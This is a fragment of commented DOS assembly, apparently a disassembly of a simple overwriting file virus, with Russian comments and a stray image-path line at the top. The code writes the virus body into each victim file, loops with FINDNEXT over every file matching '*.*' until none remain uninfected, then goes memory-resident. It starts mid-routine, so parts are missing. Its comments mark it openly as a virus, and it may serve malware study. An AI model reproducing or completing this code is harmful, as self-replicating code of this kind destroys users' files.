 mov dx, 100h; Записать вирус
; из оперативной памяти в файл
int 21h ; DOS - 2+ - WRITE TO FILE
; WITH HANDLE
; BX = file handle, CX = number of bytes
; to write, DS: DX -> buffer
mov ah, 3Eh ; Закрыть файл-жертву
int 21h ; DOS - 2+ - CLOSE A FILE
; WITH HANDLE 00000000
; BX = file handle
mov ah, 4Fh ; Искать следующий
int 21h ; DOS - 2+ - FIND NEXT ASCIZ
; (FINDNEXT)
; [DTA] = data block from
; last AH = 4Eh/4Fh call
jnb loc_0_107 ; Пока еще есть
; неиспорченные файлы -
; крутимся в этом цикле
mov ah, 31h
mov dx, 7530h ; Выйдя, оставим "дутый"
; резидент
int 21h ; DOS - DOS 2+ - TERMINATE
; BUT STAY RESIDENT
start endp ; AL = exit code,
; DX = program size,
; in paragraphs
a_MaskForVir db '*.*',0 ; Маска в формате ASCIIZ
seg000 ends
end start